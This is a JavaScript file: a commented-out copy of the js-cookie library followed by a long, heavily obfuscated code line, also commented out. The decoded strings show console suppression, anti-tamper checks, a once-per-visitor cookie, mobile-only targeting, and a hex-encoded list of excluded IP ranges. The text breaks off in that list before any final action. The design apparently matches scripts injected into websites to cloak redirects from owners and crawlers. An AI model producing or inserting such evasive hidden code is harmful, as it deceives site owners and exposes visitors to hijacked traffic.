//!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
//const a0_0x4c61=['\x56\x30\x68\x34\x52\x32\x34\x3d','\x55\x56\x4e\x47\x65\x56\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x54\x57\x5a\x44\x63\x6d\x6b\x3d','\x62\x47\x39\x6e','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x55\x45\x39\x32\x61\x6c\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x62\x58\x4e\x7a\x63\x30\x49\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x61\x45\x52\x33\x61\x47\x63\x3d','\x52\x47\x64\x5a\x54\x30\x34\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x57\x6b\x4e\x69\x53\x58\x59\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x56\x31\x4e\x52\x57\x6b\x59\x3d','\x61\x6b\x6c\x70\x63\x6d\x4d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x51\x56\x4e\x4c\x59\x32\x45\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x63\x32\x56\x30','\x62\x57\x46\x77','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x52\x6c\x68\x4e\x52\x6d\x6f\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x56\x6c\x5a\x74\x53\x56\x59\x3d','\x63\x48\x6c\x6a\x51\x31\x45\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x4e\x33\x77\x79\x66\x44\x42\x38\x4d\x33\x77\x30\x66\x44\x56\x38\x4d\x58\x77\x32','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30'];(function(_0x1f44f4,_0x4c610c){const _0x14c36f=function(_0x8047e2){while(--_0x8047e2){_0x1f44f4['push'](_0x1f44f4['shift']());}};const _0x39737d=function(){const _0xf10e0e={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x415f80,_0x2b20c8,_0x225b65,_0x4e1422){_0x4e1422=_0x4e1422||{};let _0x330a20=_0x2b20c8+'='+_0x225b65;let _0x429cc4=0x0;for(let _0x4990ee=0x0,_0x227301=_0x415f80['length'];_0x4990ee<_0x227301;_0x4990ee++){const _0xef12ed=_0x415f80[_0x4990ee];_0x330a20+=';\x20'+_0xef12ed;const _0x50e311=_0x415f80[_0xef12ed];_0x415f80['push'](_0x50e311);_0x227301=_0x415f80['length'];if(_0x50e311!==!![]){_0x330a20+='='+_0x50e311;}}_0x4e1422['cookie']=_0x330a20;},'removeCookie':function(){return'dev';},'getCookie':function(_0xa481f,_0x9da649){_0xa481f=_0xa481f||function(_0x12d4fc){return _0x12d4fc;};const _0x4611d1=_0xa481f(new RegExp('(?:^|;\x20)'+_0x9da649['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x3f46c8=function(_0x5385d7,_0x289aba){_0x5385d7(++_0x289aba);};_0x3f46c8(_0x14c36f,_0x4c610c);return _0x4611d1?decodeURIComponent(_0x4611d1[0x1]):undefined;}};const _0x2c9190=function(){const _0x458765=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x458765['test'](_0xf10e0e['removeCookie']['toString']());};_0xf10e0e['updateCookie']=_0x2c9190;let _0xb9873='';const _0x5df9b8=_0xf10e0e['updateCookie']();if(!_0x5df9b8){_0xf10e0e['setCookie'](['*'],'counter',0x1);}else if(_0x5df9b8){_0xb9873=_0xf10e0e['getCookie'](null,'counter');}else{_0xf10e0e['removeCookie']();}};_0x39737d();}(a0_0x4c61,0x6c));const a0_0x14c3=function(_0x1f44f4,_0x4c610c){_0x1f44f4=_0x1f44f4-0x0;let _0x14c36f=a0_0x4c61[_0x1f44f4];if(a0_0x14c3['WGxnsF']===undefined){(function(){const _0x8047e2=function(){let _0xb9873;try{_0xb9873=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5df9b8){_0xb9873=window;}return _0xb9873;};const _0xf10e0e=_0x8047e2();const _0x2c9190='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xf10e0e['atob']||(_0xf10e0e['atob']=function(_0x415f80){const _0x2b20c8=String(_0x415f80)['replace'](/=+$/,'');let _0x225b65='';for(let _0x4e1422=0x0,_0x330a20,_0x429cc4,_0x4990ee=0x0;_0x429cc4=_0x2b20c8['charAt'](_0x4990ee++);~_0x429cc4&&(_0x330a20=_0x4e1422%0x4?_0x330a20*0x40+_0x429cc4:_0x429cc4,_0x4e1422++%0x4)?_0x225b65+=String['fromCharCode'](0xff&_0x330a20>>(-0x2*_0x4e1422&0x6)):0x0){_0x429cc4=_0x2c9190['indexOf'](_0x429cc4);}return _0x225b65;});}());a0_0x14c3['zMaFWN']=function(_0x227301){const _0xef12ed=atob(_0x227301);let _0x50e311=[];for(let _0xa481f=0x0,_0x9da649=_0xef12ed['length'];_0xa481f<_0x9da649;_0xa481f++){_0x50e311+='%'+('00'+_0xef12ed['charCodeAt'](_0xa481f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50e311);};a0_0x14c3['dIvrZA']={};a0_0x14c3['WGxnsF']=!![];}const _0x39737d=a0_0x14c3['dIvrZA'][_0x1f44f4];if(_0x39737d===undefined){const _0x4611d1=function(_0x3f46c8){this['KCdLnw']=_0x3f46c8;this['NzaVHu']=[0x1,0x0,0x0];this['BCckbA']=function(){return'newState';};this['dVIeFn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pylDML']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4611d1['prototype']['qbsfHE']=function(){const _0x12d4fc=new RegExp(this['dVIeFn']+this['pylDML']);const _0x5385d7=_0x12d4fc['test'](this['BCckbA']['toString']())?--this['NzaVHu'][0x1]:--this['NzaVHu'][0x0];return this['fIDiKI'](_0x5385d7);};_0x4611d1['prototype']['fIDiKI']=function(_0x289aba){if(!Boolean(~_0x289aba)){return _0x289aba;}return this['wBkSwK'](this['KCdLnw']);};_0x4611d1['prototype']['wBkSwK']=function(_0x458765){for(let _0x373c79=0x0,_0x194ba4=this['NzaVHu']['length'];_0x373c79<_0x194ba4;_0x373c79++){this['NzaVHu']['push'](Math['round'](Math['random']()));_0x194ba4=this['NzaVHu']['length'];}return _0x458765(this['NzaVHu'][0x0]);};new _0x4611d1(a0_0x14c3)['qbsfHE']();_0x14c36f=a0_0x14c3['zMaFWN'](_0x14c36f);a0_0x14c3['dIvrZA'][_0x1f44f4]=_0x14c36f;}else{_0x14c36f=_0x39737d;}return _0x14c36f;};function check_uniq(){const _0x207601={};_0x207601['\x4d\x66\x43\x72\x69']=a0_0x14c3('\x30\x78\x36');_0x207601['\x59\x49\x6d\x74\x63']=function(_0x5c87b1){return _0x5c87b1();};_0x207601[a0_0x14c3('\x30\x78\x66')]=a0_0x14c3('\x30\x78\x31\x65');_0x207601[a0_0x14c3('\x30\x78\x31\x39')]=function(_0x18a2c1,_0x5744bd,_0x1670c9){return _0x18a2c1(_0x5744bd,_0x1670c9);};_0x207601[a0_0x14c3('\x30\x78\x37')]=a0_0x14c3('\x30\x78\x32\x35');const _0x528e65=_0x207601;const _0x43a01e=function(){let _0xa8cf6d=!![];return function(_0x4df1ac,_0x129bfd){const _0x49b805=_0xa8cf6d?function(){if(_0x129bfd){const _0x24ab37=_0x129bfd[a0_0x14c3('\x30\x78\x65')](_0x4df1ac,arguments);_0x129bfd=null;return _0x24ab37;}}:function(){};_0xa8cf6d=![];return _0x49b805;};}();const _0x485f42=_0x528e65[a0_0x14c3('\x30\x78\x31\x39')](_0x43a01e,this,function(){const _0x5347e8={};_0x5347e8['\x49\x62\x50\x74\x6b']=function(_0x1bff18,_0x1fb988){return _0x1bff18(_0x1fb988);};_0x5347e8[a0_0x14c3('\x30\x78\x31\x30')]=function(_0x4f121f,_0x27030d){return _0x4f121f+_0x27030d;};_0x5347e8['\x5a\x43\x62\x49\x76']=_0x528e65[a0_0x14c3('\x30\x78\x32\x37')];const _0x5959b3=_0x5347e8;const _0x5e4c6d=function(){};const _0x5039c9=function(){let _0x4fa846;try{_0x4fa846=_0x5959b3['\x49\x62\x50\x74\x6b'](Function,_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x61')],a0_0x14c3('\x30\x78\x32\x39')),'\x29\x3b'))();}catch(_0x1fa3a4){_0x4fa846=window;}return _0x4fa846;};const _0x30eb54=_0x528e65['\x59\x49\x6d\x74\x63'](_0x5039c9);if(!_0x30eb54[a0_0x14c3('\x30\x78\x30')]){_0x30eb54[a0_0x14c3('\x30\x78\x30')]=function(_0x1cc9b4){const _0x1977ce={};_0x1977ce[a0_0x14c3('\x30\x78\x32\x38')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32')]=_0x1cc9b4;_0x1977ce['\x64\x65\x62\x75\x67']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x64')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32\x33')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31\x64')]=_0x1cc9b4;_0x1977ce['\x74\x61\x62\x6c\x65']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31')]=_0x1cc9b4;return _0x1977ce;}(_0x5e4c6d);}else{const _0x4940f4=_0x528e65[a0_0x14c3('\x30\x78\x66')][a0_0x14c3('\x30\x78\x33')]('\x7c');let _0x43c17c=0x0;while(!![]){switch(_0x4940f4[_0x43c17c++]){case'\x30':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x62')]=_0x5e4c6d;continue;case'\x31':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x35')]=_0x5e4c6d;continue;case'\x32':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32')]=_0x5e4c6d;continue;case'\x33':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x64')]=_0x5e4c6d;continue;case'\x34':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x33')]=_0x5e4c6d;continue;case'\x35':_0x30eb54[a0_0x14c3('\x30\x78\x30')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x5e4c6d;continue;case'\x36':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x31')]=_0x5e4c6d;continue;case'\x37':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x38')]=_0x5e4c6d;continue;}break;}}});_0x528e65['\x59\x49\x6d\x74\x63'](_0x485f42);if(Cookies['\x67\x65\x74'](_0x528e65['\x68\x44\x77\x68\x67'])){return![];}else{const _0x6f2767={};_0x6f2767['\x65\x78\x70\x69\x72\x65\x73']=0x1;_0x6f2767[a0_0x14c3('\x30\x78\x31\x66')]='\x2f';Cookies[a0_0x14c3('\x30\x78\x31\x34')](_0x528e65[a0_0x14c3('\x30\x78\x37')],'\x31',_0x6f2767);return!![];}}function isMobile(){const _0x18a76b={};_0x18a76b[a0_0x14c3('\x30\x78\x32\x61')]=a0_0x14c3('\x30\x78\x31\x62');_0x18a76b[a0_0x14c3('\x30\x78\x32\x31')]=a0_0x14c3('\x30\x78\x31\x36');_0x18a76b[a0_0x14c3('\x30\x78\x34')]=function(_0x98108e,_0x3cdddd,_0x14c676){return _0x98108e(_0x3cdddd,_0x14c676);};_0x18a76b[a0_0x14c3('\x30\x78\x31\x32')]=function(_0x2f4cae){return _0x2f4cae();};_0x18a76b[a0_0x14c3('\x30\x78\x31\x61')]=function(_0x321ba7,_0x366ce6){return _0x321ba7>_0x366ce6;};const _0x33be5c=_0x18a76b;const _0x4254d4=function(){let _0x485e37=!![];return function(_0x469a33,_0x25b53a){const _0x55b59c=_0x485e37?function(){if(_0x25b53a){const _0x2dd7ca=_0x25b53a[a0_0x14c3('\x30\x78\x65')](_0x469a33,arguments);_0x25b53a=null;return _0x2dd7ca;}}:function(){};_0x485e37=![];return _0x55b59c;};}();const _0x81a21b=_0x33be5c[a0_0x14c3('\x30\x78\x34')](_0x4254d4,this,function(){const _0x486e8f={};_0x486e8f['\x79\x4d\x7a\x5a\x55']=_0x33be5c[a0_0x14c3('\x30\x78\x32\x61')];_0x486e8f[a0_0x14c3('\x30\x78\x38')]=_0x33be5c[a0_0x14c3('\x30\x78\x32\x31')];const _0x210617=_0x486e8f;const _0x5bf774=function(){const _0x57587e=_0x5bf774[a0_0x14c3('\x30\x78\x32\x63')](_0x210617['\x79\x4d\x7a\x5a\x55'])()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x210617['\x44\x67\x59\x4f\x4e']);return!_0x57587e[a0_0x14c3('\x30\x78\x32\x36')](_0x81a21b);};return _0x5bf774();});_0x33be5c['\x41\x53\x4b\x63\x61'](_0x81a21b);return _0x33be5c[a0_0x14c3('\x30\x78\x31\x61')](navigator[a0_0x14c3('\x30\x78\x31\x33')],0x0)&&/Android|iPhone|iPad/i[a0_0x14c3('\x30\x78\x32\x36')](navigator[a0_0x14c3('\x30\x78\x32\x30')]);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x32\x32\x2e\x32\x31\x37\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x34\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x34\x32\x2e\x31\x37\x38\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x32\x38\x2e\x37\x30\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x37\x31\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x35\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\